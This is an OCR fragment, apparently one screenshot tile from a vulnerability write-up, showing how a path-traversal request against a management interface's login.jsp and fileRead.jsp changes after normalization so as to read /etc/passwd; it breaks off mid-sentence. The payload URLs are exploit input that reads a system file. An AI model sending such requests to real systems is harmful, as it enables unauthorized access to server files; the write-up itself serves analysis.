
This changes our payload from
https:///tmui/login.jsp/..;/tmui/locallb/workspace/f
ileRead.jsp?fileName=/etc/passwd
to:
https:///tmui/login.jsp/../tmui/locallb/workspace/fi
leRead.jsp?fileName=/etc/passwd
The
RequestUtil.normalize
function will then do what